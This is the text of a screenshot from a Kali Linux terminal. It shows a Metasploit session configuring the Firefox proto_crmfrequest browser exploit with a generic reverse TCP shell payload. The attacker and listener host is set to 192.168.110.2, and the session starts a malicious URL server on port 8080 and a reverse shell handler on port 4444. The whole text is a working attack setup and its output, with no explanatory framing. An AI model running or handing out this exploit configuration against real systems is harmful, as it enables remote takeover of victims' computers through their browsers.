 root@kali:/home/kali
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/multi/browser/firefox_proto_crmfrequest
[*] Using exploit/multi/browser/firefox_proto_crmfrequest
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set payload generic/s
hell_reverse_tcp
payload ⇒ generic/shell_reverse_tcp
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set srvhost 192.168.1
10.2
srvhost ⇒ 192.168.110.2
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set uripath shell
uripath ⇒ shell
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set lhost 192.168.110
.2
lhost ⇒ 192.168.110.2
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.110.2:4444
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > [*] Using URL: http:/
/192.168.110.2:8080/shell
[*] Server started.